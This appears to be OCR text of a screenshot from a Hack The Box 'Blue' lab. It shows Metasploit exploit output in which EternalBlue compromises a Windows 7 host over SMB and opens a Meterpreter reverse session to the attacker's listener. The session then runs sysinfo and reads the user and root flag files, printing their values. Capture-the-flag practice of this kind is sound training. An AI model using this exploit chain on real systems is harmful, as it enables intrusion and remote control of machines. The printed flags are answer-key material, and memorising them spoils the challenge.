 Hack The Box :: Hack Th...
2 qterminal
12:58 PM
root@kali-2021-vm:/home/infosecpat/HTB/Blue
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/HTB/Blue ×
infosecpat@kali-2021-vm: ~ ×
[*] 10.129.197.100:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.129.197.100:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.129.197.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.197.100:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.197.100:445 - Sending all but last fragment of exploit packet
[*] 10.129.197.100:445 - Starting non-paged pool grooming
[+] 10.129.197.100:445 - Sending SMBv2 buffers
[+] 10.129.197.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.197.100:445 - Sending final SMBv2 buffers.
[*] 10.129.197.100:445 - Sending last fragment of exploit packet!
[*] 10.129.197.100:445 - Receiving response from exploit packet
[+] 10.129.197.100:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.197.100:445 - Sending egg to corrupted connection.
[*] 10.129.197.100:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.197.100
[*] Meterpreter session 1 opened (10.10.17.140:4444 → 10.129.197.100:49158) at 2021-11-15 12:56:01 -0500
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
hydra.restore
ROBOT
CONTROL
IS AN
ILLUSION
meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > cat "C:\Users\haris\Desktop\user.txt"
4c546aea7dbee75cbd71de245c8deea9meterpreter >
meterpreter >
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"
ff548eb71e920ff6c08843ce9df4e717meterpreter >
Trash